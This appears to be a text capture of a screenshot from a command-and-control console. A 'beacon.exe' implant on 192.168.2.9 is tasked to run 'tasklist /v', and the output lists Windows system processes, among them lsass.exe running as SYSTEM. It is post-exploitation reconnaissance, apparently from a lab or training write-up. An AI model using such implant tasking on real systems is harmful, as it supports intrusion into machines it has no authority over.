 JevDev *
beacon.exe @
5372
BEACON: 192.168.2.9 @ 5372
Beacon> shell tasklist /v
(*) Beacon tasked to execute: tasklist /v
2024-01-05 22:26:05 [+] received output:
Image Name                     PID Session Name        Session#    Mem Usage Status          User Name                                              CPU Time Window Title
========================= ======== ================ =========== ============ =============== ================================================== ============
========================================================================
System Idle Process              0 Services                   0          8 K Unknown         NT AUTHORITY\SYSTEM                                     8:26:38 N/A
System                           4 Services                   0        148 K Unknown         N/A                                                     0:01:40 N/A
Registry                        92 Services                   0     28,532 K Unknown         NT AUTHORITY\SYSTEM                                     0:00:01 N/A
smss.exe                       356 Services                   0        952 K Unknown         NT AUTHORITY\SYSTEM                                     0:00:00 N/A
csrss.exe                      452 Services                   0      4,788 K Unknown         NT AUTHORITY\SYSTEM                                     0:00:00 N/A
wininit.exe                    524 Services                   0      6,356 K Unknown         NT AUTHORITY\SYSTEM                                     0:00:00 N/A
csrss.exe                      532 Console                    1      5,164 K Running         NT AUTHORITY\SYSTEM                                     0:00:11 N/A
winlogon.exe                   624 Console                    1     15,388 K Unknown         NT AUTHORITY\SYSTEM                                     0:00:00 N/A
services.exe                   664 Services                   0     11,372 K Unknown         NT AUTHORITY\SYSTEM                                     0:00:02 N/A
lsass.exe                      684 Services                   0     19,688 K Unknown         NT AUTHORITY\SYSTEM                                     0:00:05 N/A
svchost.exe                    776 Services                   0     28,740 K Unknown         NT AUTHORITY\SYSTEM                                     0:00:06 N/A
fontdrvhost.exe                796 Services                   0      2,464 K Unknown         Font Driver Host\UMFD-0                                 0:00:00 N/A
fontdrvhost.exe                804 Console                    1      4,284 K Unknown         Font Driver Host\UMFD-1                                 0:00:00 N/A
svchost.exe                    900 Services                   0     14,832 K Unknown         NT AUTHORITY\NETWORK SERVICE                            0:00:06 N/A